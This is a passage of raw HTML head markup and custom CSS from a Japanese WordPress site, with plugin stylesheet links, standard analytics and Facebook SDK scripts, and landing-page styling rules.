!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://onedrop.jp/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://onedrop.jp/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tinyjpfont-styles-css' href='https://cdn.jsdelivr.net/gh/raspi0124/Japanese-font-for-TinyMCE@stable/addfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://onedrop.jp/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fascdn5-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=20200927' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://onedrop.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onedrop.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://onedrop.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=20200927" id="jquery-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","nonce":"d991ef1df6","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.5" id="ppv-public-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/front.js?ver=2.0.0" id="CF7COSTCALOC-front-js-js"></script>
<!--[if lt IE 9]>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
</script>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script id="aurora-heatmap-js-extra">
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
</script>
<script src="https://onedrop.jp/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.1" id="aurora-heatmap-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWTPDHB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onedrop.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTPDHB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://onedrop.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedrop.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onedrop.jp/?p=1559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F20203no64%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F20203no64%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&famiFFDE00ly=Yusei+Magic&display=swap');

/* 汎用 start */

.hide {
	display: none;
}

.img-flame {
	border: 1px solid #7DB5E7;
}

.flex2 {
	display: flex;
	justify-content: normal;
}

.flex1 {
	justify-content: space-around;
	display: flex;
	align-items: center;
}

.blk-center {
	text-align: center;
}

.btn-pay1 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #ff9900 ; 
	display: inline-block;
}

.btn-p1-done {
	background: #ff9900  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #FCECE8), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #FCECE8),color-stop(.75, #FCECE8), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 

.btn-pay2 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #32cd32 ; 
	display: inline-block;
}

.btn-p2-done {
	background: #32cd32  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #e7f8fc), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #e7f8fc),color-stop(.75, #e7f8fc), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 


/* ODL LP用 start */

html {
	scroll-behavior: smooth;
}

/* p 文字サイズ */
.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}

/* サイドバー無し */
.page-id-2719 .content-area {
    width: 100%;
}

/* 上部 to entry-btn */
.page-id-2719 .entry-content {
    position: relative
}

.entry-content a.to {
    box-shadow: none;
}

.to {
opacity: 0.8;
    top: -30px;
    right: -70px;
    display: inline-block;
    width: 15rem;
    position: fixed;
    cursor: pointer;
    z-index: 9999;
}

/* 申し込みボタン */
.to-entry-btn {
  background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
    display: block;
    width: 60%;
    padding: 6px 0;
    margin: 30px auto;
    margin-right: 55px;
    border-radius: 25px;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}

/* h1 */
.page-id-2719 .entry-title {
  margin-bottom: 0.05em;
	background: linear-gradient(
10deg
, #FFF 0%,#FFF 60%,rgba(100, 0, 0, 0) 80%,rgba(0, 0, 0, 0) 100%),#0000cd;
    border-radius: 44% 0;
}

.page-id-2719 .entry-title:after {
	color: #FFF;
  font-size: 2vh;
  position: absolute;
  top: 4px;
  right: 2px;
  content: "絶賛拡大中!!";
}

/* top-area */
.wp-block-columns.top-a  {
	margin-bottom: 0em;
}	


/* badge */
.page-id-2719 .wp-block-column.badge:not(:only-child) {
    flex-basis: 25%!important;
}
.ba {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
}

.ba figure {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
	  margin: 0 auto 0em;
}

/*　PCで無効　*/
.pc_hid{
    display: none;
}

/*スマートフォンで有効*/
@media screen and (max-width:782px) {
    .pc_hid{
        display: block;
    }
	.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}
}

/* top-a nth-child(2) */
.top-a .wp-block-column:nth-child(2) {
	flex-basis: 72%!important;
}

/* title1 */
.box1 {
    position: relative;
    margin: 0em 0 2em 1em;
    padding: 8px 15px;
    background: #FFEBAF;
    border-radius: 30px;

	animation-name: anim01;
	animation-duration: 1s;
	animation-timing-function: linear;
}
.box1:before{font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 15px;
left: 45px;
    bottom: -40px;
    color: #FFEBAF;
}
.box1:after{
    font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 23px;
left: 20px;
    bottom: -34px;
        color: #FFEBAF;
}
.box1 p {
    margin: 20px 0; 
    padding: 0;
}
.page-id-2719 .title1 {
	font-family: 'Kosugi Maru', sans-serif;
	text-align: center;
	margin: 0vh auto 0px;
	color: #0491D9;
	font-size: 3vw;
	letter-spacing: 1px;
     text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim01 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title2 */
.box-outer {
	text-align: center;
}
.page-id-2719 .title2 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 10px;
	font-size: 2vw;


	animation-name: anim02;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 1.5s;
}
@keyframes anim02 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}
/* top-b photo */
.page-id-2719 .top-b .wp-block-column:nth-child(1) {
    flex-basis: 30%!important;
	  flex-grow: 0;
}

/* top-b title */
.page-id-2719 .top-b .wp-block-column:nth-child(2) {
	  margin-left: 0.5em;
    flex-basis: 67%!important;
	  flex-grow: 0;
}

/* title3 */
.box3 {
	text-align: center;
}
.page-id-2719 .title3 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	font-size: 3vw;
	text-align: center;
	margin: 0px auto 0px;
	padding: 5px;
	color: #FFB03F;
	background: #ffffff;
	border-top: 5px #FFB03F double;
	border-bottom: 5px #FFB03F double;
	display: inline-block;

	animation-name: anim03;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 2.5s;
}
@keyframes anim03 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title4 */
.box4 {
    position: relative;
    padding: 0.5em 0.7em;
    margin: 2vw 0 2vw;
    background: #FFFF00;
    color: #E9C226;
    font-weight: bold;
	  border-radius: 1.7vh;/*角丸く*/

	animation-name: anim04;
	animation-duration: 1s;
	animation-timing-function: 
easeOutBounce;
	animation-direction: reverse;
	animation-delay: 3.5s;
}
.box4:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 47%;
    border: 15px solid transparent;
    border-top: 15px solid #FFFF00;
    width: 0;
    height: 0;
}
.box4 p {
    margin: 0; 
    padding: 0;
}
.page-id-2719 .title4 {
	font-family: 'Kosugi Maru', sans-serif;
	/* font-family: 'M PLUS Rounded 1c', sans-serif; */
	text-align: center;
	margin: 10px auto 10px;
	color: #FF675F;;
	font-size: 4vw;
	letter-spacing: 1px;
      text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim04 {
	0% {
		transform: scale(1);
	}

	4% {
		transform: scale(0.98);
	}

	8% {
		transform: scale(0.99);
	}

	18% {
		transform: scale(0.94);
	}

	26% {
		transform: scale(0.98);
	}

	46% {
		transform: scale(0.75);
	}

	64% {
		transform: scale(0.98);
	}

	76% {
		transform: scale(0.44);
	}

	88% {
		transform: scale(0.11);
	}

	100% {
		transform: scale(0);
	}

}

/* title photo */
.title-photo {
	/* display: none; */
	font-family: 'M PLUS Rounded 1c', sans-serif;	/* text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.8); */
	font-size: 2vmax;
	margin: 0 0 0em;
}

/* title sub */
.page-id-2719 .odl-sub {
	font-family: 'Yusei Magic', sans-serif;
	font-size: 2vw;
  margin: 1rem 0 0;
}

/* page title */
.title-outer{
  /* background:url('https://farm9.staticflickr.com/8760/17195790401_ceeeafcddb_o.jpg');
  background-size:cover; */
  font-family: 'Cabin Condensed', sans-serif;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
	margin-bottom: 20px;
}
svg{font-weight:bold;max-width:600px;height:auto;}

/* odl-logo */
.page-id-2719 .odl-logo {
	font-family: 'Book Antiqua', serif;
	color: #019FE7;
	font-size: 5.5vw;
	font-weight: 900;
	margin: 0vw 0 0;
}

/* 600px ～ 781px */
@media (min-width: 600px) and (max-width: 781px) {
	.page-id-2719 .wp-block-column:nth-child(2n) {
    margin-left: 1em;
	}
	.page-id-2719 .title1 {
		font-size: 4vw;
	}
	.page-id-2719 .title2 {
		font-size: 4vw;
	}
	.page-id-2719 .title3 {
		font-size: 4vw;
	}
	.page-id-2719 .title4 {
		font-size: 4vw;
	}
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
}

/* ～ 599px */
@media screen and (max-width: 599px) {
	/* badge */	
	.wp-block-column.badge {
    flex-basis: 40%!important;
		flex-grow: 0;
	}
	
	/* top-area */
	.wp-block-columns.top-a  {
		flex-wrap: nowrap;
	}	

	/* box1 点 */
	.box1:before{
		left: 8px;
    bottom: -32px;
	}
	.box1:after{
		left: -4px;
    bottom: -23px;
	}

	/* title1 */
	.has-text-align-center.title1 {
		font-size: 40px;
	}
	.box1 {
    padding: 8px 10px;
	}

	.page-id-2719 .title1 {
		font-size: 4vw
	}

	/* title2 */
	.box-outer {
		text-align: center;
	}
	.page-id-2719 .title2 {
		margin: -10px auto 10px;
		font-size: 4vw;
	}
	/* top-b */
	.page-id-2719 .top-b .wp-block-column:nth-child(2) {
    flex-basis: 60%!important;
}
	/* title3 */
	.box3 {
		text-align: center;
	}
	.page-id-2719 .title3 {
    font-size: 4vw;
	}
		
	/* title4 */
	.box4 {
		padding: 0.3em 0.4em;
	}
	.page-id-2719 .title4 {
		font-size: 5vw;
		margin: 5px auto;
	}
	
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
	.page-id-2719 .odl-logo {
		margin: 0em 0 0;
    font-size: 6vw;
	}

}

/* list-title */
.title-catch {
  padding: 0;
}

.title-catch li {
  position: relative;
  list-style-type: none!important;/*ポチ消す*/
  padding: 0.5em 0.5em 0.5em 1.8em;
	margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.5;
  background: #0491D9;
  vertical-align: middle;
  color: #ffffff;
  border-radius: 1.7vh;/*角丸く*/
}

.title-catch li:before{ 
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.7em; /*左端からのアイコンまでの距離*/
  color: #ffff00; /*アイコン色*/
	content: '\f0e7';
	font-size: 1.2em;
	font-weight: 900;
}

/* cont */
.cont {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 0px;


	animation-name: cont;
	animation-duration: 2s;
	animation-timing-function: linear;
	animation-delay: 0.5s;
	animation-iteration-count: infinite;
}
@keyframes cont {
	0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}

/* h2 */
.page-id-2719 .site-main h2.h2 {
  font-family: 'ヒラギノ明朝 Pro W3', 'Hiragino Mincho Pro', 'Hiragino Mincho ProN', 'HGS明朝E', 'ＭＳ Ｐ明朝', serif;
	background: repeating-linear-gradient(
-45deg, rgba(200,200,200,0.5), rgba(200,200,200,0.5) 5px, rgba(0,0,0,0) 5px, rgba(0,0,0,0) 10px),
      linear-gradient(#028AD4, #0CB0ED);
	/* border-radius: 10px; */
	padding: 1.5rem 2rem;
	margin-top: 4em;
	color: white;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
	/* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5); */

}

/* list1 */
ul.list1{
  position: relative;
  padding: 0.8em;
  font: 14px/1.6 'arial narrow', sans-serif;
  width:100%;
  background:#F2EFE7;
  list-style: none;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
	border-radius: 10px;
}
 
ul.list1 li{
  position:relative;
  font-weight: bold;
  color: #333;
  border-bottom:dashed 1px #ccc;
  padding:4px 0 4px 2em;
	margin: 0.5rem 0;
}
ul.list1 li:last-child{
  margin-bottom:15px;
}
ul.list1 li:before{
	  font-family: "Font Awesome 5 Free";
  content: "\f0eb";
  position: absolute;
  left: 10px;
  top: 1rem;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	color: yellow;
}

/* h3 */
h3.h3 {
  border-bottom: 3px solid #0491D9;
	margin-top: 3em;
}


/* list2 */
ul.list2 {
  border: solid 2px #ffb03f;
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
  margin-top: 3em;
}
ul.list2 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list2 li:before {
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 1em; /*左端からのアイコンまでの距離*/
  color: #ffb03f; /*アイコン色*/
	content: '\f00c';
	font-weight: 900;
}
ul.list2 li:after {
  /*タブ*/
  background: #ffb03f;
  color: #fff;
  font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: '\f0a7  Check';/*アイコンコード＋文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* h4 */
h4.h4 {
	position: relative;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
	padding: 0px 20px 0px 20px;
}
h4.h4:before {
	position: absolute;
    top: -20%;
    left: 0px;
    width: 6px;
    height: 150%;
  content: '';
  opacity: 1;
  -ms-filter: "alpha(opacity=20)";
  border-radius: 3px;
  background: #F5CE08;
}

/* list3 */
ul.list3 {
  border: solid 2px #22B1EE;
  padding: 0.5em;
  position: relative;
  margin-top: 3em;
}
ul.list3 li {
  line-height: 1.5;
  padding: 0.5em 0 0.5em 1.4em;
  /*border-bottom: dashed 1px silver;*/
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list3 li:last-of-type {
  border-bottom: none;
}
ul.list3 li:before {
  /*リスト内のアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.5em; /*左端からのアイコンまで*/
  color: #22B1EE; /*アイコン色*/
	content: "\f25a";/*アイコン種類*/
}
ul.list3 li:after {
  /*タイトルタブ*/
  background: #22B1EE;
  color: #fff;
	font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  font-weight: bold;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: "\f0eb  POINT";/*タブの文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* reijin */
.reijin {
  position: relative;
  padding: 0.25em 1em;
  border: solid 2px black;
  border-radius: 3px 0 3px 0;

}

.reijin:before, .reijin:after {
  content: '';
  position: absolute;
  width:10px;
  height: 10px;
  border: solid 2px black;
  border-radius: 50%;
}

.reijin:after {
  top:-12px;
  left:-12px;
}
.reijin:before {
  bottom:-12px;
